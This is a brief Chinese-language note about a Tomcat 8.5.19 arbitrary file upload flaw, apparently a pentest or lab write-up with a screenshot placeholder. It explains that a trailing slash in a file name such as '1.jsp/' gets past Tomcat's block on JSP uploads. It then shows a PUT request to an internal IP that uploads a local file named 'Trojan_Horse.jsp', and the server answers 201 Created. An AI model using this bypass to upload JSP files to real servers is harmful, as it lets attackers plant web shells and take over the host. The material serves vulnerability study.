 安全漏洞 / TomCat:8.5.19任意文件漏洞
tomcat，本身不让上传jsp后缀的文件。
但是“1.jsp/”是文件名，文件保存不能带“/”
所以上传到tomcat服务器，后台自动改为 1.jsp
PUT 172.16.120.252:8081/1.jsp/
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
Trojan_Horse.jsp
这个文件名是本地文件名
Body Cookies Headers (2) Test Results Status: 201 Created Tir
Pretty Raw Preview Visualize Text
1